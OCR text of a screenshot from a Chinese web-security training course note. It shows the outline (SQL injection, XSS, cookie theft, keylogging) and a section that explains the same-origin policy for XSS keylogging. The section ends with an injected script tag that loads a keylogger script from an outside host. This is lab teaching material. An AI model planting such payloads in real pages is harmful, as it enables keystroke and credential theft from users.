 Typora 文件 编辑 段落 格式 显示 主题 窗口 帮助 P A 100% 周五 下午9:21
风炫安全培训第一期
大纲
数据库基础
常用术语解析
windows基础
Linux基础
网络基础
SQL注入
基础知识
基于报错的 updatexml()
sql高权限getshell
sqlmap的使用
跨站脚本攻击（Cross-site
scripting，通常简称为XSS）
XSS漏洞测试流程
反射性xss演示
原理讲解
演示
如何利用
存储型XSS演示
Dom型XSS演示
XSS如何利用
获取COOKIE
XSS钓鱼攻击
XSS键盘记录
渗透测试常见手法和思维
靶场环境搭建
OK Cancel
XSS键盘记录
同源策略是浏览器的一个安全功能，不同源的客户端脚本在没有明确授权的情况下，不能读写对方资源。所以xyz.com下的js脚本采用
ajax读取abc.com里面的文件数据是会被拒绝的。
同源策略限制了从同一个源加载的文档或脚本如何与来自另一个源的资源进行交互。这是一个用于隔离潜在恶意文件的重要安全机制。
![img](https://images2018.cnblogs.com/blog/867021/201808/867021-20180821164516674-696917443.png)
Elements Console Sources Network Performance Memory » 1
top Filter Default levels Group similar
Failed to load http://127.0.0.1:8002/abc/: No 'Access-Control-Allow-Origin' (index):1
header is present on the requested resource. Origin 'http://127.0.0.1:8000' is therefore
not allowed access.
注意,资源文件不受影响：
<script src="...">
<img src="...">
<script src="http://fx.com/pikachu/pkxss/rkeypress/rk.js"></script>
1 $ T PS ARCHIVE